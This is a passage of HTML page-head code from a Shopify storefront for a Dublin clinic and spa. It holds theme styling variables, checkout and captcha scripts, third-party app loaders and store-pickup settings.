    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7596098060527)) {
        items.unshift(7596098060527);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"60eaa9fc-e32b-414a-8b8d-08357ef095eb-1768967419","pageurl":"southwilliamspa.com\/products\/pestle-mortar-balance-fine-misting-spritz-30ml","u":"de6d2c3248d9","p":"product","rtyp":"product","rid":7596098060527};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 